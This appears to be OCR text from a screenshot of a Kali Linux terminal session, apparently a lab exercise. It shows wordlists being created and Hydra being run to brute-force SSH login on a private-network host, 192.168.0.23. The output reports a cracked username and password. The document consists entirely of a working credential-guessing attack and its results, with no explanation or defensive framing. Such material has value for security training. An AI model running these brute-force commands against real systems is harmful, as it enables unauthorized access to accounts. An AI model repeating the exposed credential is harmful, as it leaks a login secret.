 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nano user.txt
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ sudo nano pass.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L user.txt -P pass.txt 192.168.0.23 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-24 05:
29:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:4/p:5),
 ~2 tries per task
[DATA] attacking ssh://192.168.0.23:22/
[22][ssh] host: 192.168.0.23   login: cozu   password: 090807
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-24 05:
29:17
┌──(kali㉿kali)-[~]
└─$